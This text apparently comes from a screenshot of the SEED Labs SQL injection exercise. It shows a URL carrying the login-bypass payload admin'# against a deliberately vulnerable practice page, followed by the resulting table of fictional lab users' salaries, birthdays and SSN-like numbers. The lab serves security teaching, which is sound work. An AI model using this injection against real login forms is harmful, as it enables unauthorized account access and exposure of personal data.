 www.seedlabsqlinjection.com/unsafe_home.php?username=admin'+%23&Password=
live http header
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs
Right Ctrl